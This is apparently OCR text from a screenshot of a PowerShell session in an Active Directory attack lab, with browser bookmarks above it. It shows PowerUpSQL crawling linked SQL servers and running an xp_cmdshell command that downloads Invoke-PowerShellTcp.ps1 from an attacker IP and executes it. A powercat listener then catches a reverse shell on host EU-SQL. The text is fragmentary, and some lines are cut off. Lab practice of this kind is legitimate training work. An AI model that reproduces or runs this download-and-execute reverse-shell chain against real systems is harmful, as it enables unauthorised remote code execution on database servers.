 maxzxc0110 (max) YouTube Stack Overflow 数据库 Google 翻译 JSON在线视图查看... Google System Dashboar... ShowDoc 享象家 门铃 设计模式 go walle 科普: 人工神经网络... How2J 的 Java教程 网易见外
ights reserved.
Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
Administrator: Windows PowerShell
PS C:\ad\PowerUpSQL-master> Get-SQLServerLinkCrawl -Instance dcorp-mssql.dollarcorp.moneycorp.local -Query 'exec master..xp_cmdshell "powershell iex
(New-Object Net.WebClient).DownloadString(''http://172.16.100.66/Invoke-PowerShellTcp.ps1'')"'
Version : SQL Server 2017
Instance : DCORP-MSSQL
CustomQuery :
Sysadmin : 0
Path : {DCORP-MSSQL}
User : dcorp\student366
Links : {DCORP-SQL1}
Version : SQL Server 2017
Instance : DCORP-SQL1
CustomQuery :
Sysadmin : 0
Path : {DCORP-MSSQL, DCORP-SQL1}
User : dblinkuser
Links : {DCORP-MGMT}
Version : SQL Server 2017
Instance : DCORP-MGMT
IAL}
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd c:/ad
PS C:\ad> . .\powercat.ps1
PS C:\ad> powercat -l -v -p 443 -t 2000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [172.16.15.17] port  [tcp] accepted (source port 50587)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user EU-SQL$ on EU-SQL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>PS C:\Windows\system32>
PS C:\Windows\system32> whoami
nt authority\network service
PS C:\Windows\system32> hostname
eu-sql
PS C:\Windows\system32>